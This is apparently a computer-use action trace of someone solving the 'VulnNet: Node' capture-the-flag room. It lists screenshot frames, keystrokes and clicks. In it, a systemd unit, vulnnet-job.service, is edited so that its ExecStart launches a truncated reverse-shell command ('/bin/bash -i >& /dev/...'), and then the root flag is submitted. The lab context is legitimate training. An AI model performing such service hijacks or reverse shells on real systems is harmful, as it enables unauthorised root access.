
Replace vulnnet-job.service's ExecStart with "/bin/bash -c '/bin/bash -i >& /dev/...'" and save
text(nano vulnnet-job.service)

key(Return)

text(-c '/bin/bash -i >& /dev/')

key(ctrl+o)

Submit the root.txt flag answer in the VulnNet: Node room
click(816, 548)

mouse_move(662, 211)
